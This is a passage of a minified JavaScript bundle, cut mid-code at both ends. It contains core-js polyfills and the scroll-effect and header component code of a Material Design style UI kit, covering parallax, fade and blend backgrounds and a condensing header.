n=r(16);r(15)("getOwnPropertyDescriptor",function(t){return function(e,r){return t(n(e),r)}})}])},t.exports=n()},function(t,e,r){r(78);for(var n=r(1),i=r(5),o=r(12),s=r(0)("toStringTag"),a="CSSRuleList,CSSStyleDeclaration,CSSValueList,ClientRectList,DOMRectList,DOMStringList,DOMTokenList,DataTransferItemList,FileList,HTMLAllCollection,HTMLCollection,HTMLFormElement,HTMLSelectElement,MediaList,MimeTypeArray,NamedNodeMap,NodeList,PaintRequestList,Plugin,PluginArray,SVGLengthList,SVGNumberList,SVGPathSegList,SVGPointList,SVGStringList,SVGTransformList,SourceBufferList,StyleSheetList,TextTrackCueList,TextTrackList,TouchList".split(","),u=0;u<a.length;u++){var c=a[u],l=n[c],f=l&&l.prototype;f&&!f[s]&&i(f,s,c),o[c]=o.Array}},function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,r){var n=r(23);t.exports=Array.isArray||function(t){return"Array"==n(t)}},function(t,e,r){var n=r(37),i=r(25).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,i)}},function(t,e){},function(t,e,r){var n=r(5);t.exports=function(t,e,r){for(var i in e)r&&t[i]?t[i]=e[i]:n(t,i,e[i]);return t}},function(t,e){t.exports=function(t,e,r,n){if(!(t instanceof e)||void 0!==n&&n in t)throw TypeError(r+": incorrect invocation!");return t}},function(t,e,r){var n=r(6);t.exports=function(t,e){if(!n(t)||t._t!==e)throw TypeError("Incompatible receiver, "+e+" required!");return t}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(74);Object.defineProperty(e,"scrollEffectBehavior",{enumerable:!0,get:function(){return n.scrollEffectBehavior}})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.SCROLL_EFFECTS=e.SCROLL_EFFECT_PARALLAX_BACKGROUND=e.SCROLL_EFFECT_FADE_BACKGROUND=e.SCROLL_EFFECT_BLEND_BACKGROUND=void 0;var n=r(89);Object.defineProperty(e,"SCROLL_EFFECT_BLEND_BACKGROUND",{enumerable:!0,get:function(){return n.SCROLL_EFFECT_BLEND_BACKGROUND}});var i=r(90);Object.defineProperty(e,"SCROLL_EFFECT_FADE_BACKGROUND",{enumerable:!0,get:function(){return i.SCROLL_EFFECT_FADE_BACKGROUND}});var o=r(107);Object.defineProperty(e,"SCROLL_EFFECT_PARALLAX_BACKGROUND",{enumerable:!0,get:function(){return o.SCROLL_EFFECT_PARALLAX_BACKGROUND}});e.SCROLL_EFFECTS=[n.SCROLL_EFFECT_BLEND_BACKGROUND,i.SCROLL_EFFECT_FADE_BACKGROUND,o.SCROLL_EFFECT_PARALLAX_BACKGROUND]},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.scrollTargetBehavior=void 0;var n=r(61);e.scrollTargetBehavior=function(){return{_scrollTargetSelector:null,_scrollTarget:null,get scrollTarget(){return this._scrollTarget?this._scrollTarget:this._defaultScrollTarget},set scrollTarget(t){this._scrollTarget=t},get scrollTargetSelector(){return this._scrollTargetSelector?this._scrollTargetSelector:this.element.hasAttribute("data-scroll-target")?this.element.getAttribute("data-scroll-target"):void 0},set scrollTargetSelector(t){this._scrollTargetSelector=t},get _defaultScrollTarget(){return this._doc},get _owner(){return this.element.ownerDocument},get _doc(){return this._owner.documentElement},get _scrollTop(){return this._isValidScrollTarget()?this.scrollTarget===this._doc?window.pageYOffset:this.scrollTarget.scrollTop:0},set _scrollTop(t){this.scrollTarget===this._doc?window.scrollTo(window.pageXOffset,t):this._isValidScrollTarget()&&(this.scrollTarget.scrollTop=t)},get _scrollLeft(){return this._isValidScrollTarget()?this.scrollTarget===this._doc?window.pageXOffset:this.scrollTarget.scrollLeft:0},set _scrollLeft(t){this.scrollTarget===this._doc?window.scrollTo(t,window.pageYOffset):this._isValidScrollTarget()&&(this.scrollTarget.scrollLeft=t)},get _scrollTargetWidth(){return this._isValidScrollTarget()?this.scrollTarget===this._doc?window.innerWidth:this.scrollTarget.offsetWidth:0},get _scrollTargetHeight(){return this._isValidScrollTarget()?this.scrollTarget===this._doc?window.innerHeight:this.scrollTarget.offsetHeight:0},get _isPositionedFixed(){return this.element instanceof HTMLElement&&"fixed"===window.getComputedStyle(this.element).position},attachToScrollTarget:function(){this.detachFromScrollTarget(),(0,n.watch)(this,"scrollTargetSelector",this.attachToScrollTarget),"document"===this.scrollTargetSelector?this.scrollTarget=this._doc:"string"==typeof this.scrollTargetSelector?this.scrollTarget=document.querySelector(""+this.scrollTargetSelector):this.scrollTargetSelector instanceof HTMLElement&&(this.scrollTarget=this.scrollTargetSelector),this._doc.style.overflow||(this._doc.style.overflow=this.scrollTarget!==this._doc?"hidden":""),this.scrollTarget&&(this.eventTarget=this.scrollTarget===this._doc?window:this.scrollTarget,this._boundScrollHandler=this._boundScrollHandler||this._scrollHandler.bind(this),this._loop())},_loop:function(){requestAnimationFrame(this._boundScrollHandler)},detachFromScrollTarget:function(){(0,n.unwatch)(this,"scrollTargetSelector",this.attachToScrollTarget)},scroll:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;this.scrollTarget===this._doc?window.scrollTo(t,e):this._isValidScrollTarget()&&(this.scrollTarget.scrollLeft=t,this.scrollTarget.scrollTop=e)},scrollWithBehavior:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,r=arguments[2],n=arguments[3];if(n="function"==typeof n?n:function(t,e,r,n){return-r*(t/=n)*(t-2)+e},"smooth"===r){var i=Date.now(),o=this._scrollTop,s=this._scrollLeft,a=e-o,u=t-s;(function t(){var e=Date.now()-i;e<300&&(this.scroll(n(e,s,u,300),n(e,o,a,300)),requestAnimationFrame(t.bind(this)))}).call(this)}else this.scroll(t,e)},_isValidScrollTarget:function(){return this.scrollTarget instanceof HTMLElement},_scrollHandler:function(){}}}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.scrollEffectBehavior=void 0;var n,i=r(75),o=(n=i)&&n.__esModule?n:{default:n},s=r(15);e.scrollEffectBehavior=function(){return{_scrollEffects:{},_effectsRunFn:[],_effects:[],_effectsConfig:null,get effects(){return this.element.dataset.effects?this.element.dataset.effects.split(" "):[]},get effectsConfig(){if(this._effectsConfig)return this._effectsConfig;if(this.element.hasAttribute("data-effects-config"))try{return JSON.parse(this.element.getAttribute("data-effects-config"))}catch(t){}return{}},set effectsConfig(t){this._effectsConfig=t},get _clampedScrollTop(){return Math.max(0,this._scrollTop)},registerEffect:function(t,e){if(void 0!==this._scrollEffects[t])throw new Error("effect "+t+" is already registered.");this._scrollEffects[t]=e},isOnScreen:function(){return!1},isContentBelow:function(){return!1},createEffect:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=this._scrollEffects[t];if(void 0===(void 0===r?"undefined":(0,o.default)(r)))throw new ReferenceError("Scroll effect "+t+" was not registered");var n=this._boundEffect(r,e);return n.setUp(),n},_boundEffect:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=parseFloat(e.startsAt||0),n=parseFloat(e.endsAt||1),i=n-r,o=Function(),s=0===r&&1===n?t.run:function(e,n){t.run.call(this,Math.max(0,(e-r)/i),n)};return{setUp:t.setUp?t.setUp.bind(this,e):o,run:t.run?s.bind(this):o,tearDown:t.tearDown?t.tearDown.bind(this):o}},_setUpEffects:function(){var t=this;this._tearDownEffects(),this.effects.forEach(function(e){var r;(r=t._scrollEffects[e])&&t._effects.push(t._boundEffect(r,t.effectsConfig[e]))}),this._effects.forEach(function(e){!1!==e.setUp()&&t._effectsRunFn.push(e.run)})},_tearDownEffects:function(){this._effects.forEach(function(t){t.tearDown()}),this._effectsRunFn=[],this._effects=[]},_runEffects:function(t,e){this._effectsRunFn.forEach(function(r){return r(t,e)})},_scrollHandler:function(){this._updateScrollState(this._clampedScrollTop),this._loop()},_updateScrollState:function(t){},_transform:function(t,e){e=e||this.element,s.util.transform(t,e)}}}},function(t,e,r){"use strict";e.__esModule=!0;var n=s(r(76)),i=s(r(80)),o="function"==typeof i.default&&"symbol"==typeof n.default?function(t){return typeof t}:function(t){return t&&"function"==typeof i.default&&t.constructor===i.default&&t!==i.default.prototype?"symbol":typeof t};function s(t){return t&&t.__esModule?t:{default:t}}e.default="function"==typeof i.default&&"symbol"===o(n.default)?function(t){return void 0===t?"undefined":o(t)}:function(t){return t&&"function"==typeof i.default&&t.constructor===i.default&&t!==i.default.prototype?"symbol":void 0===t?"undefined":o(t)}},function(t,e,r){t.exports={default:r(77),__esModule:!0}},function(t,e,r){r(27),r(62),t.exports=r(52).f("iterator")},function(t,e,r){"use strict";var n=r(79),i=r(63),o=r(12),s=r(13);t.exports=r(28)(Array,"Array",function(t,e){this._t=s(t),this._i=0,this._k=e},function(){var t=this._t,e=this._k,r=this._i++;return!t||r>=t.length?(this._t=void 0,i(1)):i(0,"keys"==e?r:"values"==e?t[r]:[r,t[r]])},"values"),o.Arguments=o.Array,n("keys"),n("values"),n("entries")},function(t,e){t.exports=function(){}},function(t,e,r){t.exports={default:r(81),__esModule:!0}},function(t,e,r){r(82),r(67),r(86),r(87),t.exports=r(4).Symbol},function(t,e,r){"use strict";var n=r(1),i=r(7),o=r(3),s=r(9),a=r(36),u=r(53).KEY,c=r(14),l=r(24),f=r(22),h=r(21),d=r(0),_=r(52),p=r(54),m=r(83),g=r(65),v=r(8),y=r(6),b=r(13),w=r(30),T=r(11),S=r(31),E=r(84),x=r(85),C=r(2),O=r(32),L=x.f,A=C.f,D=E.f,R=n.Symbol,P=n.JSON,F=P&&P.stringify,M=d("_hidden"),j=d("toPrimitive"),H={}.propertyIsEnumerable,k=l("symbol-registry"),N=l("symbols"),B=l("op-symbols"),W=Object.prototype,z="function"==typeof R,q=n.QObject,I=!q||!q.prototype||!q.prototype.findChild,U=o&&c(function(){return 7!=S(A({},"a",{get:function(){return A(this,"a",{value:7}).a}})).a})?function(t,e,r){var n=L(W,e);n&&delete W[e],A(t,e,r),n&&t!==W&&A(W,e,n)}:A,V=function(t){var e=N[t]=S(R.prototype);return e._k=t,e},G=z&&"symbol"==typeof R.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof R},K=function(t,e,r){return t===W&&K(B,e,r),v(t),e=w(e,!0),v(r),i(N,e)?(r.enumerable?(i(t,M)&&t[M][e]&&(t[M][e]=!1),r=S(r,{enumerable:T(0,!1)})):(i(t,M)||A(t,M,T(1,{})),t[M][e]=!0),U(t,e,r)):A(t,e,r)},Q=function(t,e){v(t);for(var r,n=m(e=b(e)),i=0,o=n.length;o>i;)K(t,r=n[i++],e[r]);return t},X=function(t){var e=H.call(this,t=w(t,!0));return!(this===W&&i(N,t)&&!i(B,t))&&(!(e||!i(this,t)||!i(N,t)||i(this,M)&&this[M][t])||e)},Y=function(t,e){if(t=b(t),e=w(e,!0),t!==W||!i(N,e)||i(B,e)){var r=L(t,e);return!r||!i(N,e)||i(t,M)&&t[M][e]||(r.enumerable=!0),r}},J=function(t){for(var e,r=D(b(t)),n=[],o=0;r.length>o;)i(N,e=r[o++])||e==M||e==u||n.push(e);return n},Z=function(t){for(var e,r=t===W,n=D(r?B:b(t)),o=[],s=0;n.length>s;)!i(N,e=n[s++])||r&&!i(W,e)||o.push(N[e]);return o};z||(a((R=function(){if(this instanceof R)throw TypeError("Symbol is not a constructor!");var t=h(arguments.length>0?arguments[0]:void 0),e=function(r){this===W&&e.call(B,r),i(this,M)&&i(this[M],t)&&(this[M][t]=!1),U(this,t,T(1,r))};return o&&I&&U(W,t,{configurable:!0,set:e}),V(t)}).prototype,"toString",function(){return this._k}),x.f=Y,C.f=K,r(66).f=E.f=J,r(55).f=X,r(64).f=Z,o&&!r(18)&&a(W,"propertyIsEnumerable",X,!0),_.f=function(t){return V(d(t))}),s(s.G+s.W+s.F*!z,{Symbol:R});for(var $="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),tt=0;$.length>tt;)d($[tt++]);for(var et=O(d.store),rt=0;et.length>rt;)p(et[rt++]);s(s.S+s.F*!z,"Symbol",{for:function(t){return i(k,t+="")?k[t]:k[t]=R(t)},keyFor:function(t){if(!G(t))throw TypeError(t+" is not a symbol!");for(var e in k)if(k[e]===t)return e},useSetter:function(){I=!0},useSimple:function(){I=!1}}),s(s.S+s.F*!z,"Object",{create:function(t,e){return void 0===e?S(t):Q(S(t),e)},defineProperty:K,defineProperties:Q,getOwnPropertyDescriptor:Y,getOwnPropertyNames:J,getOwnPropertySymbols:Z}),P&&s(s.S+s.F*(!z||c(function(){var t=R();return"[null]"!=F([t])||"{}"!=F({a:t})||"{}"!=F(Object(t))})),"JSON",{stringify:function(t){for(var e,r,n=[t],i=1;arguments.length>i;)n.push(arguments[i++]);if(r=e=n[1],(y(e)||void 0!==t)&&!G(t))return g(e)||(e=function(t,e){if("function"==typeof r&&(e=r.call(this,t,e)),!G(e))return e}),n[1]=e,F.apply(P,n)}}),R.prototype[j]||r(5)(R.prototype,j,R.prototype.valueOf),f(R,"Symbol"),f(Math,"Math",!0),f(n.JSON,"JSON",!0)},function(t,e,r){var n=r(32),i=r(64),o=r(55);t.exports=function(t){var e=n(t),r=i.f;if(r)for(var s,a=r(t),u=o.f,c=0;a.length>c;)u.call(t,s=a[c++])&&e.push(s);return e}},function(t,e,r){var n=r(13),i=r(66).f,o={}.toString,s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return s&&"[object Window]"==o.call(t)?function(t){try{return i(t)}catch(t){return s.slice()}}(t):i(n(t))}},function(t,e,r){var n=r(55),i=r(11),o=r(13),s=r(30),a=r(7),u=r(35),c=Object.getOwnPropertyDescriptor;e.f=r(3)?c:function(t,e){if(t=o(t),e=s(e,!0),u)try{return c(t,e)}catch(t){}if(a(t,e))return i(!n.f.call(t,e),t[e])}},function(t,e,r){r(54)("asyncIterator")},function(t,e,r){r(54)("observable")},function(t,e,r){t.exports={default:r(113),__esModule:!0}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.SCROLL_EFFECT_BLEND_BACKGROUND={name:"blend-background",setUp:function(){var t=this,e=this.element.querySelector('[class*="__bg-front"]'),r=this.element.querySelector('[class*="__bg-rear"]');[e,r].map(function(e){e&&""===e.style.transform&&(t._transform("translateZ(0)",e),e.style.willChange="opacity")}),r.style.opacity=0},run:function(t,e){var r=this.element.querySelector('[class*="__bg-front"]'),n=this.element.querySelector('[class*="__bg-rear"]');r.style.opacity=(1-t).toFixed(5),n.style.opacity=t.toFixed(5)}}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.SCROLL_EFFECT_FADE_BACKGROUND=void 0;var n=o(r(91)),i=o(r(33));function o(t){return t&&t.__esModule?t:{default:t}}e.SCROLL_EFFECT_FADE_BACKGROUND={name:"fade-background",setUp:function(t){var e=this,r=t.duration||"0.5s",o=t.threshold||(this._isPositionedFixed?1:.3);[this.element.querySelector('[class*="__bg-front"]'),this.element.querySelector('[class*="__bg-rear"]')].map(function(t){if(t){var o=t.style.willChange.split(",").map(function(t){return t.trim()}).filter(function(t){return t.length});o.push("opacity","transform"),t.style.willChange=[].concat((0,i.default)(new n.default(o))).join(", "),""===t.style.transform&&e._transform("translateZ(0)",t),t.style.transitionProperty="opacity",t.style.transitionDuration=r}}),this._fadeBackgroundThreshold=this._isPositionedFixed?o:o+this._progress*o},tearDown:function(){delete this._fadeBackgroundThreshold},run:function(t,e){var r=this.element.querySelector('[class*="__bg-front"]'),n=this.element.querySelector('[class*="__bg-rear"]');t>=this._fadeBackgroundThreshold?(r.style.opacity=0,n.style.opacity=1):(r.style.opacity=1,n.style.opacity=0)}}},function(t,e,r){t.exports={default:r(92),__esModule:!0}},function(t,e,r){r(67),r(27),r(62),r(93),r(100),r(103),r(105),t.exports=r(4).Set},function(t,e,r){"use strict";var n=r(94),i=r(70);t.exports=r(96)("Set",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return n.def(i(this,"Set"),t=0===t?0:t,t)}},n)},function(t,e,r){"use strict";var n=r(2).f,i=r(31),o=r(68),s=r(10),a=r(69),u=r(39),c=r(28),l=r(63),f=r(95),h=r(3),d=r(53).fastKey,_=r(70),p=h?"_s":"size",m=function(t,e){var r,n=d(e);if("F"!==n)return t._i[n];for(r=t._f;r;r=r.n)if(r.k==e)return r};t.exports={getConstructor:function(t,e,r,c){var l=t(function(t,n){a(t,l,e,"_i"),t._t=e,t._i=i(null),t._f=void 0,t._l=void 0,t[p]=0,void 0!=n&&u(n,r,t[c],t)});return o(l.prototype,{clear:function(){for(var t=_(this,e),r=t._i,n=t._f;n;n=n.n)n.r=!0,n.p&&(n.p=n.p.n=void 0),delete r[n.i];t._f=t._l=void 0,t[p]=0},delete:function(t){var r=_(this,e),n=m(r,t);if(n){var i=n.n,o=n.p;delete r._i[n.i],n.r=!0,o&&(o.n=i),i&&(i.p=o),r._f==n&&(r._f=i),r._l==n&&(r._l=o),r[p]--}return!!n},forEach:function(t){_(this,e);for(var r,n=s(t,arguments.length>1?arguments[1]:void 0,3);r=r?r.n:this._f;)for(n(r.v,r.k,this);r&&r.r;)r=r.p},has:function(t){return!!m(_(this,e),t)}}),h&&n(l.prototype,"size",{get:function(){return _(this,e)[p]}}),l},def:function(t,e,r){var n,i,o=m(t,e);return o?o.v=r:(t._l=o={i:i=d(e,!0),k:e,v:r,p:n=t._l,n:void 0,r:!1},t._f||(t._f=o),n&&(n.n=o),t[p]++,"F"!==i&&(t._i[i]=o)),t},getEntry:m,setStrong:function(t,e,r){c(t,e,function(t,r){this._t=_(t,e),this._k=r,this._l=void 0},function(){for(var t=this._k,e=this._l;e&&e.r;)e=e.p;return this._t&&(this._l=e=e?e.n:this._t._f)?l(0,"keys"==t?e.k:"values"==t?e.v:[e.k,e.v]):(this._t=void 0,l(1))},r?"entries":"values",!r,!0),f(e)}}},function(t,e,r){"use strict";var n=r(1),i=r(4),o=r(2),s=r(3),a=r(0)("species");t.exports=function(t){var e="function"==typeof i[t]?i[t]:n[t];s&&e&&!e[a]&&o.f(e,a,{configurable:!0,get:function(){return this}})}},function(t,e,r){"use strict";var n=r(1),i=r(9),o=r(53),s=r(14),a=r(5),u=r(68),c=r(39),l=r(69),f=r(6),h=r(22),d=r(2).f,_=r(97)(0),p=r(3);t.exports=function(t,e,r,m,g,v){var y=n[t],b=y,w=g?"set":"add",T=b&&b.prototype,S={};return p&&"function"==typeof b&&(v||T.forEach&&!s(function(){(new b).entries().next()}))?(b=e(function(e,r){l(e,b,t,"_c"),e._c=new y,void 0!=r&&c(r,g,e[w],e)}),_("add,clear,delete,forEach,get,has,set,keys,values,entries,toJSON".split(","),function(t){var e="add"==t||"set"==t;t in T&&(!v||"clear"!=t)&&a(b.prototype,t,function(r,n){if(l(this,b,t),!e&&v&&!f(r))return"get"==t&&void 0;var i=this._c[t](0===r?0:r,n);return e?this:i})}),v||d(b.prototype,"size",{get:function(){return this._c.size}})):(b=m.getConstructor(e,t,g,w),u(b.prototype,r),o.NEED=!0),h(b,t),S[t]=b,i(i.G+i.W+i.F,S),v||m.setStrong(b,t,g),b}},function(t,e,r){var n=r(10),i=r(38),o=r(26),s=r(19),a=r(98);t.exports=function(t,e){var r=1==t,u=2==t,c=3==t,l=4==t,f=6==t,h=5==t||f,d=e||a;return function(e,a,_){for(var p,m,g=o(e),v=i(g),y=n(a,_,3),b=s(v.length),w=0,T=r?d(e,b):u?d(e,0):void 0;b>w;w++)if((h||w in v)&&(m=y(p=v[w],w,g),t))if(r)T[w]=m;else if(m)switch(t){case 3:return!0;case 5:return p;case 6:return w;case 2:T.push(p)}else if(l)return!1;return f?-1:c||l?l:T}}},function(t,e,r){var n=r(99);t.exports=function(t,e){return new(n(t))(e)}},function(t,e,r){var n=r(6),i=r(65),o=r(0)("species");t.exports=function(t){var e;return i(t)&&("function"!=typeof(e=t.constructor)||e!==Array&&!i(e.prototype)||(e=void 0),n(e)&&null===(e=e[o])&&(e=void 0)),void 0===e?Array:e}},function(t,e,r){var n=r(9);n(n.P+n.R,"Set",{toJSON:r(101)("Set")})},function(t,e,r){var n=r(43),i=r(102);t.exports=function(t){return function(){if(n(this)!=t)throw TypeError(t+"#toJSON isn't generic");return i(this)}}},function(t,e,r){var n=r(39);t.exports=function(t,e){var r=[];return n(t,!1,r.push,r,e),r}},function(t,e,r){r(104)("Set")},function(t,e,r){"use strict";var n=r(9);t.exports=function(t){n(n.S,t,{of:function(){for(var t=arguments.length,e=new Array(t);t--;)e[t]=arguments[t];return new this(e)}})}},function(t,e,r){r(106)("Set")},function(t,e,r){"use strict";var n=r(9),i=r(34),o=r(10),s=r(39);t.exports=function(t){n(n.S,t,{from:function(t){var e,r,n,a,u=arguments[1];return i(this),(e=void 0!==u)&&i(u),void 0==t?new this:(r=[],e?(n=0,a=o(u,arguments[2],2),s(t,!1,function(t){r.push(a(t,n++))})):s(t,!1,r.push,r),new this(r))}})}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.SCROLL_EFFECT_PARALLAX_BACKGROUND={name:"parallax-background",setUp:function(){},tearDown:function(){var t=this,e=["marginTop","marginBottom"];[this.element.querySelector('[class*="__bg-front"]'),this.element.querySelector('[class*="__bg-rear"]')].map(function(r){r&&(t._transform("translate3d(0, 0, 0)",r),e.forEach(function(t){return r.style[t]=""}))})},run:function(t,e){var r=this,n=(this.scrollTarget.scrollHeight-this._scrollTargetHeight)/this.scrollTarget.scrollHeight,i=this.element.offsetHeight*n;void 0!==this._dHeight&&(n=this._dHeight/this.element.offsetHeight,i=this._dHeight*n);var o=Math.abs(.5*i).toFixed(5),s=this._isPositionedFixedEmulated?1e6:i,a=o*t,u=Math.min(a,s).toFixed(5);[this.element.querySelector('[class*="__bg-front"]'),this.element.querySelector('[class*="__bg-rear"]')].map(function(t){t&&(t.style.marginTop=-1*o+"px",r._transform("translate3d(0, "+u+"px, 0)",t))});var c=this.element.querySelector('[class$="__bg"]');c.style.visibility||(c.style.visibility="visible")}}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.HEADER_SCROLL_EFFECTS=e.HEADER_SCROLL_EFFECT_FX_CONDENSES=e.HEADER_SCROLL_EFFECT_WATERFALL=void 0;var n=r(117);Object.defineProperty(e,"HEADER_SCROLL_EFFECT_WATERFALL",{enumerable:!0,get:function(){return n.HEADER_SCROLL_EFFECT_WATERFALL}});var i=r(118);Object.defineProperty(e,"HEADER_SCROLL_EFFECT_FX_CONDENSES",{enumerable:!0,get:function(){return i.HEADER_SCROLL_EFFECT_FX_CONDENSES}});e.HEADER_SCROLL_EFFECTS=[n.HEADER_SCROLL_EFFECT_WATERFALL,i.HEADER_SCROLL_EFFECT_FX_CONDENSES]},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(127);Object.defineProperty(e,"mediaQuery",{enumerable:!0,get:function(){return n.mediaQuery}})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(111);Object.defineProperty(e,"headerComponent",{enumerable:!0,get:function(){return n.headerComponent}})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.headerComponent=void 0;var n=f(r(112)),i=f(r(115)),o=r(60),s=r(71),a=r(15),u=r(116),c=r(72),l=r(108);function f(t){return t&&t.__esModule?t:{default:t}}var h="mdk-header",d=".mdk-header__bg",_=d+"-front",p=d+"-rear",m=e.headerComponent=function(t){var e,r;return e={properties:{condenses:{type:Boolean,reflectToAttribute:!0},reveals:{type:Boolean,reflectToAttribute:!0},fixed:{type:Boolean,reflectToAttribute:!0},disabled:{type:Boolean,reflectToAttribute:!0}},observers:["_handleFixedPositionedScroll(scrollTarget)","_reset(condenses, reveals, fixed)"],listeners:["window._debounceResize(resize)"],mixins:[(0,o.scrollTargetBehavior)(t),(0,s.scrollEffectBehavior)(t)],_height:0,_dHeight:0,_primaryTop:0,_primary:null,_top:0,_progress:0,_wasScrollingDown:!1,_initScrollTop:0,_initTimestamp:0,_lastTimestamp:0,_lastScrollTop:0,get transformDisabled(){return this.disabled||this.element.dataset.transformDisabled||!this._isPositionedFixedEmulated||!this.willCondense()},set transformDisabled(t){this.element[t?"setAttribute":"removeAttribute"]("data-transform-disabled","data-transform-disabled")},get _maxHeaderTop(){return this.fixed?this._dHeight:this._height+5},get _isPositionedFixedEmulated(){return this.fixed||this.condenses||this.reveals},get _isPositionedAbsolute(){return"absolute"===window.getComputedStyle(this.element).position},get _primaryisPositionedFixed(){return"fixed"===window.getComputedStyle(this._primary).position},willCondense:function(){return this._dHeight>0&&this.condenses},isOnScreen:function(){return 0!==this._height&&this._top<this._height},isContentBelow:function(){return 0===this._top?this._clampedScrollTop>0:this._clampedScrollTop-this._maxHeaderTop>=0},getScrollState:function(){return{progress:this._progress,top:this._top}},_setupBackgrounds:function(){var t=this.element.querySelector(d);t||(t=document.createElement("DIV"),this.element.insertBefore(t,this.element.childNodes[0]),t.classList.add(d.substr(1))),[_,p].map(function(e){var r=t.querySelector(e);r||(r=document.createElement("DIV"),t.appendChild(r),r.classList.add(e.substr(1)))})},_reset:function(){if(0!==this.element.offsetWidth||0!==this.element.offsetHeight){this._primaryisPositionedFixed&&(this.element.style.paddingTop=this._primary.offsetHeight+"px");var t=this._clampedScrollTop,e=0===this._height||0===t;this._height=this.element.offsetHeight,this._primaryTop=this._primary?this._primary.offsetTop:0,this._dHeight=0,this._mayMove()&&(this._dHeight=this._primary?this._height-this._primary.offsetHeight:0),this._setUpEffects(),this._updateScrollState(e?t:this._lastScrollTop,!0)}},_handleFixedPositionedScroll:function(){void 0!==this._fixedPositionedScrollHandler&&this._fixedPositionedScrollHandler.restore(),this._isValidScrollTarget()&&this._isPositionedFixedEmulated&&this.scrollTarget!==this._doc&&(this._fixedPositionedScrollHandler=(0,u.RetargetMouseScroll)(this.element,this.scrollTarget))}},"_primary",(r={})._primary=r._primary||{},r._primary.get=function(){if(this._primaryElement)return this._primaryElement;for(var t=void 0,e=this.element.querySelector(".mdk-header__content").children,r=0;r<e.length;r++)if(e[r].nodeType===Node.ELEMENT_NODE){var n=e[r];if(void 0!==n.dataset.primary){t=n;break}t||(t=n)}return this._primaryElement=t,this._primaryElement},(0,i.default)(e,"_updateScrollState",function(t,e){if(0!==this._height&&!this.disabled&&(e||t!==this._lastScrollTop)){var r=0,n=0,i=this._top,o=this._maxHeaderTop,s=t-this._lastScrollTop,a=Math.abs(s),u=t>this._lastScrollTop,c=Date.now();if(this._mayMove()&&(n=this._clamp(this.reveals?i+s:t,0,o)),t>=this._dHeight&&(n=this.condenses?Math.max(this._dHeight,n):n),this.reveals&&a<100&&((c-this._initTimestamp>300||this._wasScrollingDown!==u)&&(this._initScrollTop=t,this._initTimestamp=c),t>=o))if(Math.abs(this._initScrollTop-t)>30||a>10){u&&t>=o?n=o:!u&&t>=this._dHeight&&(n=this.condenses?this._dHeight:0);var l=s/(c-this._lastTimestamp);this._revealTransitionDuration=this._clamp((n-i)/l,0,300)}else n=this._top;r=0===this._dHeight?t>0?1:0:n/this._dHeight,e||(this._lastScrollTop=t,this._top=n,this._wasScrollingDown=u,this._lastTimestamp=c),(e||r!==this._progress||i!==n||0===t)&&(this._progress=r,this._runEffects(r,n),this._transformHeader(n))}}),(0,i.default)(e,"_transformHeader",function(t){if(!this.transformDisabled){if(this._isPositionedAbsolute){var e=t;return this.scrollTarget===this._doc&&(e=0),t===e&&(this.element.style.willChange="transform",this._transform("translate3d(0, "+-1*e+"px, 0)")),void(t>=this._primaryTop&&(this._primary.style.willChange="transform",this._transform("translate3d(0, "+(Math.min(t,this._dHeight)-this._primaryTop)+"px, 0)",this._primary)))}if(this.fixed&&this._isPositionedFixed){var r=t;return this.element.style.willChange="transform",this._transform("translate3d(0, "+-1*r+"px, 0)"),void(t>=this._primaryTop&&(this._primary.style.willChange="transform",this._transform("translate3d(0, "+(Math.min(t,this._dHeight)-this._primaryTop)+"px, 0)",this._primary)))}var n=0,i=this._revealTransitionDuration+"ms";t>this._dHeight&&(n=-1*(t-this._dHeight),this.reveals&&(i="0ms")),this.reveals&&(this._primary.style.transitionDuration=i),this._primary.style.willChange="transform",this._transform("translate3d(0, "+n+"px, 0)",this._primary)}}),(0,i.default)(e,"_clamp",function(t,e,r){return Math.min(r,Math.max(e,t))}),(0,i.default)(e,"_mayMove",function(){return this.condenses||!this.fixed}),(0,i.default)(e,"_debounceResize",function(){var t=this;clearTimeout(this._onResizeTimeout),this._resizeWidth!==window.innerWidth&&(this._onResizeTimeout=setTimeout(function(){t._resizeWidth=window.innerWidth,t._reset()},50))}),(0,i.default)(e,"init",function(){var t=this;this._resizeWidth=window.innerWidth,this.attachToScrollTarget(),this._handleFixedPositionedScroll(),this._setupBackgrounds(),this._primary.setAttribute("data-primary","data-primary"),this._primary.classList[this.fixed||this.condenses?"add":"remove"]("mdk-header--fixed"),c.SCROLL_EFFECTS.concat(l.HEADER_SCROLL_EFFECTS).map(function(e){return t.registerEffect(e.name,e)})}),(0,i.default)(e,"destroy",function(){clearTimeout(this._onResizeTimeout),this.detachFromScrollTarget()}),(0,n.default)(e,r),e};a.handler.register(h,m)},function(t,e,r){"use strict";e.__esModule=!0;var n,i=r(88),o=(n=i)&&n.__esModule?n:{default:n};e.default=function(t,e){for(var r in e){var n=e[r];n.configurable=n.enumerable=!0,"value"in n&&(n.writable=!0),(0,o.default)(t,r,n)}return t}},function(t,e,r){r(114);var 